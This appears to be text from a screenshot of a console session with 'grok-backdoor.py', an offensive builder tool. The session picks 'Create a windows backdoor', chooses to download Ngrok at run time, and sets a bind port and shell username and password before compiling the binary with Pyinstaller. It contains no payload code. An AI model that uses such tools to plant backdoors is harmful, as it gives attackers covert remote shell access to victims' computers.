 C:\grok-backdoor\grok-backdoor-new>python grok-backdoor.py
Select an option:
[1]Create a windows backdoor
[4]C2 manager
Option > 1
Do you want to download Ngrok executable during backdoor execution?(Y/N):
Option > y
Please enter the port to bind:
Option > 8088
Please enter Ngrok auth code:
Option >
Please enter username for connecting to shell:
Option > user
Please enter password for connecting to shell:
Option > password
Compiling backdoor binary using Pyinstaller...